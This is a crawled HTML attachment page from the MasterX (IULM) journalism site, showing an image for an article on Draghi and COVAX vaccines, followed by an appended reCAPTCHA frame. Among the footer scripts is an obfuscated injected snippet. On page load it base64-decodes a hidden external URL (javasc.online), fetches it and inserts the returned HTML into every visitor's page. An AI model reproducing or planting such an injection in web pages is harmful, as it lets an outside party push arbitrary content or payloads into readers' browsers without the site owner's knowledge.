	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-62276 attachment type-attachment status-inherit hentry" id="post-62276" data-id="62276" data-url="https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">mario-draghi-covax-vaccines-2931431</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2021-03-04T20:23:33+01:00">Marzo 4, 2021</time> <em>by</em> <a href="https://masterx.iulm.it/author/sonia-maura-garcia/" title="Articoli scritti da Sonia Maura Garcia" rel="author">Sonia Maura Garcia</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fdraghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani%2Fattachment%2Fmario-draghi-covax-vaccines-2931431%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=mario-draghi-covax-vaccines-2931431&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fdraghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani%2Fattachment%2Fmario-draghi-covax-vaccines-2931431%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img width="590" height="369" src="https://masterx.iulm.it/wp-content/uploads/2021/03/mario-draghi-covax-vaccines-2931431.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2021/03/mario-draghi-covax-vaccines-2931431.jpg 590w, https://masterx.iulm.it/wp-content/uploads/2021/03/mario-draghi-covax-vaccines-2931431-300x188.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2021/03/mario-draghi-covax-vaccines-2931431-480x300.jpg 480w" sizes="(max-width: 590px) 100vw, 590px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fdraghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani%2Fattachment%2Fmario-draghi-covax-vaccines-2931431%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=mario-draghi-covax-vaccines-2931431&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fdraghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani%2Fattachment%2Fmario-draghi-covax-vaccines-2931431%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani\/attachment\/mario-draghi-covax-vaccines-2931431\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=71sd3bwo4ifx
body_size: 48676
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
